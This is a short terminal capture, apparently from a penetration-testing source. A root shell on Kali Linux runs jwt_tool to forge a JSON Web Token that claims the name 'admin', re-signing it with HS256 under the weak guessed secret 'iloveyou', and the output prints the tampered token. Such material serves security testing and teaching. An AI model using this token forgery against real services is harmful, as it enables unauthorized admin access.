 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ. -S hs256 -p "iloveyou"
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "HS256"
Token payload values:
[+] name = "admin"
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------
jwttool_3d5ace5aab467b3090227c31d9ecdc6c - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ._gDs9V-6by-T2sF5C_VXQn7WPOZ_YkAfg0nx-pzLMQk
渗透测试研究中心